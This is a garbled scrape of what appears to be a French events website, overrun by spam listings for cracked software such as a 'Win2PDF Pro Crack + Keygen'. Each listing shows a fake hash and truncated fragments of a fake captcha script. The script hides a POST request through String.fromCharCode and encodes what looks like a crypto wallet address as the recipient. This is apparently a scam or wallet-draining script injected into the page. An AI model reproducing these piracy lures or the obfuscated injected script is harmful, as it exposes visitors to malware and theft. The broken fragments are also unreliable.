
Nouvelles dates
0xdec6e9de
Notre Agenda
Espace Pro
Win2PDF Pro Crack + Keygen [Patc
🔒 Hash checksum:60bb1e4a4d4302504299d4f6087364c4 📆
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getC
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(
{method:String.fromCharCode(80,79,83,84),body:JSON.str
Search
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
for:
j=await […]
jv16 PowerTools Portable only [Wi
📘 Build Hash:d34ed00412d06e480961f4040f2874c5🗓 20
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getC
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(